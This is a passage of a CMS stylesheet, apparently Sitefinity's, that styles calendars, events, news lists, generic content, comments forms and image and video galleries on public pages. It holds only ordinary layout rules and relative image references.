    width: 80%;
    float: left;
    z-index: 10;
}
.sfcalendarWrp .RadScheduler .rsHeader ul
{
    margin-right: 85px;
}
.sfcalendarWrp .sfcalendarSidebar
{
    width: 18%;
    float: right;
}
.sfcalendarListTitle
{
    font-weight: bold;
    margin-top: 35px;
    margin-bottom: 10px;
}
.sfcalendarList
{
    margin-top: 5px;
}
.sfcalendarList li
{
    margin-bottom: 15px;
}
.sfcalendarList .sfColorWrp
{
    padding: 5px 5px 3px;
    vertical-align: middle;
}
.sfcalendarList label
{
    padding-left: 3px;
    vertical-align: middle;
}
.sfcalendarList .sfdelete
{
    display: none;
    margin-left: 5px;
    width: 11px;
    height: 13px;
    text-indent: -9999px;
    overflow: hidden;
    vertical-align: middle;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -2400px;
}
.sfcalendarList .sfcalendarListItm:hover .sfdelete
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.sfcalendarWrp a.sfSubmitBtn, .sfcalendarWrp a.sfSubmitBtn:link, .sfcalendarWrp a.sfSubmitBtn:visited, .sfcalendarWrp a.sfSubmitBtn:hover, .sfcalendarWrp a.sfSubmitBtn:active
{
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000000;
    padding: 1px 15px 2px;
}
.sfcalendarWrp a.sfCreateBtn
{
    position: absolute;
    right: 20%;
    top: 0;
    z-index: 1000;
    margin-right: 10px;
    margin-top: 4px;
}
.sfcalendarCreateNewWrp .sftoggleCreateCalendar
{
    font-size: 11px;
}
.sfcalendarCreateNewWrp li
{
    margin-bottom: 10px;
}
.sfcalendarCreateNewWrp .sfTxtLbl
{
    display: block;
    font-weight: bold;
}
.sfcalendarCreateNewWrp .sfTxt
{
    width: 150px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
.sfcalendarCreateNewWrp .sfCancel
{
    font-size: 11px;
    color: #f00;
    margin-left: 10px;
}
.sfcalendarCreateNewWrp .sfCancel:hover
{
    color: #00f;
}
div.k-window.sfcalendarEventPreviewWrp
{
    padding-top: 0 !important;
    border: 1px solid #a1a1a1;
    box-shadow: 4px 4px 0 #d7d7d7;
}
.sfcalendarEventPreviewWrp .k-window-titlebar
{
    width: auto;
    right: 0;
    border-bottom: 0 none;
    margin-top: 0 !important;
}
.sfcalendarEventPreviewWrp .k-window-titlebar .k-state-hover
{
    border: 0;
    padding: 2px;
}
.sfcalendarEventPreviewWrp .k-window-action.k-state-hover
{
    background-image: none;
    background-color: transparent;
}
.sfcalendarEventPreviewWrp div.k-window-content
{
    padding: 20px;
}
.sfcalendarEventPreviewTitle
{
    margin-bottom: 10px;
    padding-bottom: 10px;
    font-size: 18px;
    border-bottom: 1px solid #ccc;
}
.sfcalendarEventPreviewWrp .sfcalendarEventPreviewEditLnkWrp
{
    font-size: 11px;
}
.sfcalendarEventPreviewWrp .sfAddEventWrp
{
    margin-top: 10px;
    padding-top: 10px;
    border-top: 1px solid #ccc;
}
/* --- Details Item --- */
/* Wraps single event details view */
.sfeventDetails
{
    padding-bottom: 20px;
    clear: both;
}
/* Wraps "All items" link */
.sfeventLinksWrp
{
}
/* "All items" link */
.sfeventBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Event title */
.sfeventDetails .sfeventTitle
{
    margin: 0;
    padding: 35px 0 0;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
}
.sfeventDetails .sfcommentsCounterWrp.sfcommentsFull
{
    margin-left: 0;
}
/* Wraps list of detailed event organizational info -  dates, location and contact info */
.sfeventDatesLocationContacts
{
    padding: 25px 0 5px;
}
/* Wraps dates, location or contact info  */
.sfeventDatesLocationContacts li
{
    padding-top: 2px;
}
/* Wraps event full content */
.sfeventDetails .sfeventContent
{
    margin: 0;
    padding: 20px 0;
    line-height: 18px;
}
/* Event Typography - applied to event content */
.sfeventDetails .sfeventContent h1, .sfeventsListTitleCityDateContent .sfeventContent h1
{
    font-size: 24px;
}
.sfeventDetails .sfeventContent h2, .sfeventsListTitleCityDateContent .sfeventContent h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfeventDetails .sfeventContent h3, .sfeventsListTitleCityDateContent .sfeventContent h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfeventDetails .sfeventContent h4, .sfeventsListTitleCityDateContent .sfeventContent h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfeventDetails .sfeventContent h5, .sfeventsListTitleCityDateContent .sfeventContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfeventDetails .sfeventContent p, .sfeventsListTitleCityDateContent .sfeventContent p
{
    margin-bottom: 18px;
}
.sfeventDetails .sfeventContent ul, .sfeventsListTitleCityDateContent .sfeventContent ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfeventDetails .sfeventContent ol, .sfeventsListTitleCityDateContent .sfeventContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfeventDetails .sfeventContent ul ul, .sfeventDetails .sfeventContent ol ul,
.sfeventsListTitleCityDateContent .sfeventContent ul ul, .sfeventsListTitleCityDateContent .sfeventContent ol ul 
{
    list-style-type: circle;
}
.sfeventDetails .sfeventContent ul ul ul, .sfeventDetails .sfeventContent ol ol ul,
.sfeventsListTitleCityDateContent .sfeventContent ul ul ul, .sfeventsListTitleCityDateContent .sfeventContent ol ol ul 
{
    list-style-type: square;
}
.sfeventContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfeventContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfeventContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Event Typography */
/* end of EVENTS */
/*#endregion */
/*#region --- NEWS --- */
/* --- List View --- */
/* - Title only Template - */
/* List of news items wrapper */
.sfnewsListTitlesOnly
{
}
/* Single news wrapper */
.sfnewsListTitlesOnly .sfnewsListItem
{
    margin-bottom: 2px;
    padding-bottom: 0;
    font-size: 13px;
}
/* - end of Title only Template - */
/* - Title and date template (Plus comments link if there are comments) - */
/* List of news items wrapper */
.sfnewsListTitleDate
{
}
/* Single news wrapper */
.sfnewsListTitleDate .sfnewsListItem
{
    padding-bottom: 15px;
}
/* News title */
.sfnewsListTitleDate h2.sfnewsTitle
{
    font-size: 13px;
    font-weight: bold;
}
/* Wraps publication date and comments count */
.sfnewsListTitleDate .sfnewsMetaInfo
{
    font-size: 11px;
    color: #666;
}
.sfnewsListTitleDate .sfnewsMetaInfo div
{
    display: inline;
}
/* Comments count link */
.sfnewsListTitleDate .sfnewsCommentsCount
{
    padding-left: 27px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 6px 0;
}
/* - end of Title and date template - */
/* - Title, date and summary template - */
/* List of news items wrapper */
.sfnewsListTitleDateSummary
{
}
/* Single news wrapper */
.sfnewsListTitleDateSummary .sfnewsListItem
{
    padding-bottom: 45px;
}
/* News title */
.sfnewsListTitleDateSummary h2.sfnewsTitle
{
    font-size: 16px;
    font-weight: bold;
}
/* Wraps publication date */
.sfnewsListTitleDateSummary .sfnewsMetaInfo
{
    margin-bottom: 13px;
    font-size: 11px;
}
/* News summary */
.sfnewsListTitleDateSummary .sfnewsSummary
{
    line-height: 1.2;
    font-size: 13px;
}
/* Link to details page to read full news content */
.sfnewsListTitleDateSummary .sfnewsFullStory
{
}
/* - end of Title, date and summary template - */
/* - Title, date and content, template - */
/* List of news items wrapper */
.sfnewsListTitleDateContent
{
}
/* Single news wrapper */
.sfnewsListTitleDateContent .sfnewsListItem
{
    padding-bottom: 67px;
}
/* News title */
.sfnewsListTitleDateContent h2.sfnewsTitle
{
    margin-bottom: 3px;
    font-size: 19px;
    font-weight: bold;
}
/* News author and date */
.sfnewsListTitleDateContent .sfnewsAuthorAndDate
{
    margin: 0;
    padding: 0;
    font-size: 12px;
}
/* Wraps news full content */
.sfnewsListTitleDateContent .sfnewsContent
{
    margin: 0;
    padding: 25px 0 0;
    line-height: 18px;
}
/* Wraps publication date and comments count */
.sfnewsListTitleDateContent .sfnewsMetaInfo
{
    font-size: 11px;
    color: #666;
}
.sfnewsListTitleDateContent .sfnewsMetaInfo div
{
    display: inline;
}
/* Comments count link */
.sfnewsListTitleDateContent .sfnewsCommentsCount
{
    padding-left: 27px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 6px 0;
}
/* - end of Title, date and content template - */
/* --- Details Item --- */
/* Wraps single news details view */
.sfnewsDetails
{
    padding-bottom: 20px;
    clear: both;
}
/* Wraps "All items" link */
.sfnewsLinksWrp
{
}
/* "All items" link */
.sfnewsBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* News title */
.sfnewsDetails .sfnewsTitle
{
    margin: 0;
    padding: 35px 0 0;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
}
/* News author and date */
.sfnewsDetails .sfnewsAuthorAndDate
{
    margin: 0;
    padding: 0;
    font-size: 12px;
}
/* News summary */
.sfnewsDetails .sfnewsSummary
{
    margin: 0;
    padding: 30px 0 0;
    color: #666;
    font-size: 15px;
    font-style: italic;
}
/* Wraps news full content */
.sfnewsDetails .sfnewsContent
{
    margin: 0;
    padding: 20px 0;
    line-height: 18px;
}
/* News Typography - applied to news content */
.sfnewsDetails .sfnewsContent h1, .sfnewsListTitleDateContent .sfnewsContent h1
{
    font-size: 24px;
}
.sfnewsDetails .sfnewsContent h2, .sfnewsListTitleDateContent .sfnewsContent h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfnewsDetails .sfnewsContent h3, .sfnewsListTitleDateContent .sfnewsContent h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfnewsDetails .sfnewsContent h4, .sfnewsListTitleDateContent .sfnewsContent h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfnewsDetails .sfnewsContent h5, .sfnewsListTitleDateContent .sfnewsContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfnewsDetails .sfnewsContent p, .sfnewsListTitleDateContent .sfnewsContent p
{
    margin-bottom: 18px;
}
.sfnewsDetails .sfnewsContent ul, .sfnewsListTitleDateContent .sfnewsContent ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfnewsDetails .sfnewsContent ol, .sfnewsListTitleDateContent .sfnewsContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfnewsDetails .sfnewsContent ul ul, .sfnewsDetails .sfnewsContent ol ul,
.sfnewsListTitleDateContent .sfnewsContent ul ul, .sfnewsListTitleDateContent .sfnewsContent ol ul 
{
    list-style-type: circle;
}
.sfnewsDetails .sfnewsContent ul ul ul, .sfnewsDetails .sfnewsContent ol ol ul,
.sfnewsListTitleDateContent .sfnewsContent ul ul ul, .sfnewsListTitleDateContent .sfnewsContent ol ol ul 
{
    list-style-type: square;
}
.sfnewsContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfnewsContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfnewsContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of News Typography */
/* --- end of NEWS --- */
/*#endregion */
/*#region --- GENERIC CONTENT --- */
/* --- List View --- */
/* List of generic content items wrapper */
.sfgenericList
{
}
/* Single generic content item wrapper */
.sfgenericList .sfgenericListItem
{
    padding-bottom: 20px;
}
/* Generic content item title */
.sfgenericList h2.sfgenericTitle
{
    display: block;
    color: #0E50B1;
    font-size: 13px;
    font-weight: bold;
}
/* Wraps publication date and comments count */
.sfgenericList .sfgenericMetaInfo
{
    font-size: 11px;
    color: #666;
}
/* Comments count link */
.sfgenericList .sfgenericCommentsCount
{
    padding-left: 27px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 6px 0;
}
/* --- Details Item --- */
/* Wraps generic content item details view */
.sfgenericDetails
{
    padding-bottom: 20px;
    clear: both;
}
/* Wraps "All items" link */
.sfgenericLinksWrp
{
}
/* "All items" link */
.sfgenericBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Generic content item title */
.sfgenericDetails .sfgenericTitle
{
    margin: 0;
    padding: 35px 0 0;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
}
/* Generic content item author and date */
.sfgenericDetails .sfgenericAuthorAndDate
{
    margin: 0;
    padding: 0;
    font-size: 12px;
}
/* Wraps full content */
.sfgenericDetails .sfgenericContent
{
    margin: 0;
    padding: 20px 0;
    line-height: 18px;
}
/* Content Typography - applied to generic content */
.sfgenericDetails .sfgenericContent h1
{
    font-size: 24px;
}
.sfgenericDetails .sfgenericContent h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfgenericDetails .sfgenericContent h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfgenericDetails .sfgenericContent h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfgenericDetails .sfgenericContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfgenericDetails .sfgenericContent p
{
    margin-bottom: 18px;
}
.sfgenericDetails .sfgenericContent ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfgenericDetails .sfgenericContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfgenericDetails .sfgenericContent ul ul, .sfgenericDetails .sfgenericContent ol ul 
{
    list-style-type: circle;
}
.sfgenericDetails .sfgenericContent ul ul ul, .sfgenericDetails .sfgenericContent ol ol ul 
{
    list-style-type: square;
}
.sfgenericContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfgenericContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfgenericContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Content Typography  */
/* --- end of GENERIC CONTENT --- */
/*#endregion */
/*#region --- DYNAMIC MODULE --- */
/* --- List View --- */
/* - Title only Template - */
/* List of items items wrapper */
.sfitemsListTitlesOnly
{
}
/* Single item wrapper */
.sfitemsListTitlesOnly .sfitem
{
    margin-bottom: 2px;
    padding-bottom: 0;
    font-size: 13px;
}
/* - end of Title only Template - */
/* Title, publication date and thumbnail list */
.sfitemsListTitleDateTmb .sfitem
{
    margin-bottom: 30px;
}
.sfitemsListTitleDateTmb .sfitemTitle
{
    font-size: 16px;
    font-weight: bold;
}
.sfitemsListTitleDateTmb .sfimageWrp
{
    float: left;
    margin-right: 20px;
}
.sfitemsListTitleDateTmb .sfitemPublicationDate
{
    display: inline;
    font-size: 11px;
    color: #666;
}
/* - end of Title, publication date and thumbnail list - */
/* Details view */
/* Item title */
.sfitemDetails .sfitemTitle
{
    margin: 0;
    color: #000;
    font-size: 16px;
    line-height: 1.2;
    font-weight: bold;
}
.sfitemDetails .sfitemPublicationDate
{
    display: inline;
    margin-bottom: 18px;
    font-size: 11px;
    color: #666;
}
.sfWorkflowBtnsShown .sfitemDetails .sfitemPublicationDate
{
    display: block;
}
.sfWorkflowBtnsShown .sfitemDetails .sfcommentsCounterWrp
{
    display: block;
    margin-top: -15px;
    margin-left: 0;
    margin-bottom: 10px;
}
.sfitemDetails .sfitemLongText
{
    margin-top: 18px;
    margin-bottom: 30px;
    font-size: 14px;
    font-style: italic;
    line-height: 1.2;
    color: #666;
}
.sfitemDetails .sfimageWrp,
.sfitemDetails .sfimagesTmbList,
.sfitemDetails .sfdownloadFileWrp,
.sfitemDetails .sfdownloadList,
.sfitemDetails .sfvideoWrp,
.sfitemDetails .sfvideosTmbList,
.sfitemDetails .sfitemAddressWrp
{
    margin-top: 30px;
    margin-bottom: 30px;
}
.sfimageWrp img
{
    max-width: 100%;
}
.sfitemDetails .sfimagesTmbList,
.sfitemDetails .sfvideosTmbList
{
    margin-left: -10px;
}
.sfitemDetails .sfitemFieldLbl, .sfitemDetails .sfitemChoices .sfTxtLbl, .sfitemNumberWrp .sfitemFieldLbl
{
    font-weight: bold;
    display: inline;
}
.sfitemDetails .sfitemShortTxt, .sfitemDetails .sfitemNumber, .sfitemDetails .sfitemPrice, .sfitemDetails .sfChoiceContent, .sfitemDateWrp .sfitemDate
{
    display: inline;
}
.sfitemTaxonWrp:first-child
{
    margin-top: 18px;
}
.sfitemTaxonWrp div, .sfitemTaxonWrp .sfTagsList, .sfitemTaxonWrp .sfCategoriesList, .sfitemTaxonWrp .sfTagsList li, .sfitemTaxonWrp .sfCategoriesList li
{
    display: inline;
}
.sfitemTaxonWrp li span:before
{
    content: ", ";
}
.sfitemTaxonWrp li:first-child span:before
{
    content: "";
}
/* Wraps item full content */
.sfitemDetails .sfitemRichText
{
    margin: 30px 0;
    line-height: 18px;
}
/* Item Typography */
.sfitemDetails .sfitemRichText h1
{
    font-size: 24px;
}
.sfitemDetails .sfitemRichText h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfitemDetails .sfitemRichText h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfitemDetails .sfitemRichText h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfitemDetails .sfitemRichText h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfitemDetails .sfitemRichText p
{
    margin-bottom: 18px;
}
.sfitemDetails .sfitemRichText ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfitemDetails .sfitemRichText ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfitemDetails .sfitemRichText ul ul, .sfitemDetails .sfitemRichText ol ul 
{
    list-style-type: circle;
}
.sfitemDetails .sfitemRichText ul ul ul, .sfitemDetails .sfitemRichText ol ol ul 
{
    list-style-type: square;
}
.sfitemDetails table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfitemDetails table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfitemDetails table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Details view */
/* --- end of DYNAMIC MODULE --- */
/*#endregion */
/*#region --- COMMENTS --- */
.sfcommentsCounterWrp
{
    display: inline-block;
    zoom: 1;
    *display: inline;
    vertical-align: top;
}
.sfcommentsCounterWrp.sfcommentsFull, .sfcommentsCounterWrp.sfcommentsShort
{
    display: inline-block;
    zoom: 1;
    *display: inline;
    vertical-align: top;

    margin-left: 15px;
    padding-left: 20px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -2698px;
}
.sfcommentsCounterWrp.sfcommentsIconOnly
{
    display: inline-block;
    zoom: 1;
    *display: inline;
    vertical-align: top;
    text-align: center;
    line-height: 18px;
    width: 26px;
    height: 24px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -2800px;
}
.sfcommentsCounterWrp.sfcommentsEmpty
{
    background-position: 0 -2900px;
}
/* --- List View --- */
/* Comments title */
.sfcommentsTitle
{
    display: inline-block;
    zoom: 1;
    *display: inline;

    margin-bottom: 7px;
    font-size: 15px;
    font-weight: bold;
}
.sfcommentsFormWithAvatarWrp .sfcommentsTitleWrp
{
    width: 400px;
    position: relative;
}
.sfcommentsFormWithAvatarWrp .sfcommentsTitle
{
    margin-bottom: 0;
    position: absolute;
    top: 3px;
    left: 5px;
    font-size: 12px;
    color: #999;
    font-weight: normal;
    font-style: italic;
}
.sfcommentsFormWithAvatarWrp .sfcancelReply
{
    float: right;
}
.sfcommentsFormWithAvatarWrp .sfMessage
{
    margin-bottom: 20px;
}
.sfLeaveCommentLnk, .sfcancelReply
{
    font-size: 11px;
    margin-left: 10px;
    *vertical-align: middle;
}
.sfcommentsOderFilterWrp
{
    float: right;
    font-size: 11px;
}
.sfShowNewWrp
{
    margin: 5px 0 10px;
    padding: 5px 20px;
    text-align: center;
    background-color: #f0f8fa;
}
.sfLoadMoreWrp
{
    margin-bottom: 40px;
}
/* List of comments wrapper */
.sfcommentsListWrp
{
    margin-top: 30px;
}
.sfcommentsList
{
    margin-bottom: 30px;
    list-style-position: outside;
    border: 0;
}
/* Single comment wrapper */
.sfcommentsList .sfcommentDetails
{
    margin-bottom: 10px;
    padding: 5px 15px 10px 56px;
    position: relative;
    z-index: 2;
}
/* Comment of the post author wrapper */
.sfcommentsList .sfcommentDetails.sfcommentOfTheAuthor
{
    background-color: #f5f5f5;
}
/* Shows the subsequent comment number */
.sfcommentsList .sfcommentNumber
{
    display: block;
    color: #989898;
    font-size: 12px;
    line-height: 1.8;
    font-weight: bold;
    text-align: center;
    position: absolute;
    top: 5px;
    left: 6px;
    _left: -50px;
    width: 32px;
    height: 28px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -100px;
    background-position: 0 -100px;
}
/* Comment author */
.sfcommentsList .sfcommentAuthorAvatar
{
    width: 40px;
    position: absolute;
    left: 0;
}
/* Comment author */
.sfcommentsList .sfcommentAuthor
{
    font-weight: normal;
    color: #666;
}
/* Comment date */
.sfcommentsList .sfcommentDate
{
    color: #666;
}
.sfcommentsList .sfcommentReplyLnk
{
    margin-left: 10px;
}
/* Comment content */
.sfcommentsList .sfcommentText
{
    line-height: 1.2;
    color: #000;
}
/* --- Comments Form --- */
.sfcommentsFormWrp
{
}
.sfcommentsFormWithAvatarWrp
{
    position: relative;
}
.sfcommentsFormWithAvatarWrp .sfcommentAuthorAvatar
{
    position: absolute;
    width: 40px;
}
.sfcommentsFormWithAvatarWrp .sfcommentsFormWrp
{
    padding-left: 56px;
}
.sfcommentsFormWrp .sfNeutral
{
    margin-bottom: 10px;
    background-color: #ffc;
    padding: 5px 15px;
}
/* Submit comment form wrapper */
.sfcommentsForm
{
    padding: 0 0 30px;
}
/* List of (submit comment) form fields wrapper  */
.sfcommentsForm .sfcommentsFieldsList
{
    padding-bottom: 15px;
}
/* Single form field wrapper */
.sfcommentsForm .sfcommentsField
{
    margin-bottom: 5px;
}
/* Editor field wrapper */
.sfcommentsForm .sfcommentEditor
{
    width: 400px;
}
/* Rad Editor control wrapper */
.sfcommentsForm .sfEditorWrp
{
    position: relative;
}
/* Editor wrapper */
.sfcommentsForm .RadEditor
{
}
/* Rad Editor tool set wrapper */
.sfcommentsForm .sfEditorWrp .reToolbarWrapper .reToolbar
{
    width: auto !important;
}
/* Hide list items that are used to make rounded corners in Editor */
.sfEditorWrp .reToolbarWrapper .grip_first, .sfEditorWrp .reToolbarWrapper .grip_last
{
    display: none;
}
/* "More formatting options/Basic options only" button */
.sfEditorWrp .reToolbarWrapper .sfChange
{
    position: absolute;
    top: 10px;
    right: 5px;
    font-size: 11px;
    color: #666;
    text-decoration: underline !important;
    _width: 115px;
    _text-align: right;
}
.sfEditorWrp .reToolbarWrapper .sfChange:hover
{
    color: #555;
    text-decoration: none !important;
}
/* Rad Editor toolbox separator */
.sfEditorWrp .reToolbar .reSeparator
{
    margin: 6px 3px 0 !important;
    height: 15px;
    width: 0;
    border-left: 1px solid #ccc;
    border-right: 1px solid #fff;
    color: #ccc;
}
/* Form text input */
.sfcommentsForm .sfTxt
{
    width: 200px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* Label note */
.sfcommentsForm .sfNote
{
    font-size: 11px;
    line-height: 1.2;
    color: #666;
}
/* Error */
.sfcommentsForm .sfError
{
    padding-top: 5px;
}
/* Captcha */
/* Captcha wrapper */
.sfcommentsForm .sfcommentCaptcha
{
    margin-top: 15px;
}
/* Captcha error message */
.sfcommentsForm .sfcommentCaptcha span
{
    display: block;
    padding-left: 20px;
    font-size: 11px;
    font-weight: bold;
    color: #f30;
    background: transparent url("../Images/sfIcons.gif") no-repeat 0 -499px;
}
.sfcommentsForm .sfcommentCaptcha .sfRestfulCaptchaRefresh
{
}
/* Captcha image and text field wrapper */
.sfcommentsForm .sfcommentCaptcha div div
{
    margin-top: 10px;
}
/* Captcha text field */
.sfcommentsForm .sfcommentCaptcha div div input
{
    width: 200px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* Captcha label */
.sfcommentsForm .sfcommentCaptcha div div label
{
    padding-left: 5px;
}
.sfcommentsForm .sfcommentCaptcha .sfTxtLbl
{
    padding-left: 0;
    font-weight: normal;
}
.sfcommentsForm .sfcommentCaptcha .sfRestfulCaptchaRefresh
{
    font-size: 11px;
}
/* Submit comment button wrapper */
.sfcommentsForm .sfcommentsSubmitBtnWrp
{
}
/* Submit comment button */
.sfcommentsForm .sfcommentsSubmitBtn
{
    font-family: Arial,Verdana,Sans-serif;
    font-size: 15px;
    font-weight: bold;
    width: 80px;
    text-align: center;
}

/* --- end of COMMENTS --- */
/*#endregion */
/*#region --- IMAGE GALLERY --- */
/* --- Image gallery thumbnail list --- */
/* --- Used by "Thumbnails + Detail page" and "Thumbnails + Overlay (lightbox)" modes --- */
/* List of image thumbnails wrapper */
.sfimagesTmbList
{
}
/* Single thumbnail wrapper */
.sfimagesTmbList .sfimagesTmb
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    position: relative;
    padding: 10px;
    overflow: hidden;
    vertical-align: bottom;
}
.sfimagesTmbList .sfimagesTmb .sfcommentsCounterWrp
{
    position: absolute;
    right: 20px;
    bottom: 18px;
}
/* Link to image details view */
.sfimagesTmbList a
{
    display: block;
    overflow: hidden;
    text-align: center;
}
/* Thumbnail image */
.sfimagesTmbList img
{
    vertical-align: middle;
    _vertical-align: top;
    *vertical-align: top;
}
/* --- Image gallery original size list --- */
/* --- Used by "Simple list" mode --- */
/* List of images wrapper */
.sfimagesList
{
}
/* Single image wrapper */
.sfimagesList .sfimageListItem
{
    padding-bottom: 20px;
    position: relative;
}
.sfimagesList .sfimageListItem .sfcommentsCounterWrp 
{
    position: absolute;
    top: 10px;
    left: 10px;
}
/* --- Image detailed page --- */
/* --- Used by "Thumbnails + Detail page" mode --- */
/* Wraps image details view */
.sfimageDetails
{
    margin: 35px 0;
}
/* Wraps "All items", Previous and Next links */
.sfimageLinksWrp
{
}
/* "All items" link */
.sfimageBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Previous and Next links mutual style */
.sfimagePrev, .sfimageNext
{
    float: right;
    background-image: url("../Images/sfPublicContent.gif");
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: -1000px -1000px;
}
/* Previous link */
.sfimagePrev
{
    padding-left: 14px;
    padding-right: 5px;
    background-position: 0 -143px;
}
/* Next link */
.sfimageNext
{
    padding-right: 14px;
    padding-left: 5px;
    background-position: 100% -393px;
}
/* Image wrapper */
.sfimageDetails .sfimageWrp
{
    margin-top: 35px;
}
/* The original image */
.sfimageDetails .sfimageWrp img
{
}
/* Image title */
.sfimageDetails .sfimageTitle
{
    padding-top: 15px;
    font-size: 16px;
}
/* Image author and upload date */
.sfimageDetails .sfimageAuthorAndDate
{
}
/* Image description */
.sfimageDetails .sfimageDescription
{
    font-size: 12px;
    padding-top: 5px;
    line-height: 1.4;
    font-style: italic;
    color: #666;
}
/* --- end of IMAGE GALLERY --- */
/*#endregion */
/*#region --- VIDEO --- */
/* Video wrapper */
.sfvideoWrp
{
    margin-top: 35px;
}
body > div .sfvideoWrp
{
    margin-top: 0;
}
/* Video object */
.sfvideoWrp object
{
    margin: 0;
    padding: 0;
    border: 0;
    /*
    width: 500px;
    height: 400px;
    */
}
.sfvideoWrp object:focus
{
    outline: 0;
}
/* --- end of VIDEO --- */
/*#endregion */
/*#region --- VIDEO GALLERY --- */
/* --- Video gallery thumbnail list --- */
/* --- Used by "Thumbnails + Detail page" and "Thumbnails + Overlay (lightbox)" modes --- */
/* List of video thumbnails wrapper */
.sfvideosTmbList
{
}
/* Single thumbnail wrapper */
.sfvideosTmbList .sfvideoTmb
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    position: relative;
    padding: 10px;
    width: 120px;
    height: 90px;
    overflow: hidden;
}
.sfvideosTmbList .sfvideoTmb .sfcommentsCounterWrp
{
    bottom: 18px;
    position: absolute;
    right: 20px;
}
/* Link to video page */
.sfvideosTmbList a
{
    display: block;
    width: 120px;
    height: 90px;
    overflow: hidden;
    text-align: center;
    background-color: #000;
}
/* Thumbnail image */
.sfvideosTmbList img
{
    vertical-align: top;
    height: 100%;
    max-width: none;
}
/* If no thumbnail is generated */
/* Link to video page */
.sfvideosTmbList a.sfNoTmb
{
    background: #f1f1f1 url("../Images/sfPublicContent.gif") no-repeat 50% -675px;
}
/* Thumbnail image */
.sfvideosTmbList a.sfNoTmb img
{
    display: none;
}
.fancybox-wrap .sfvideoWrp
{
    margin-top: 0;
}
/* --- Video detailed page --- */
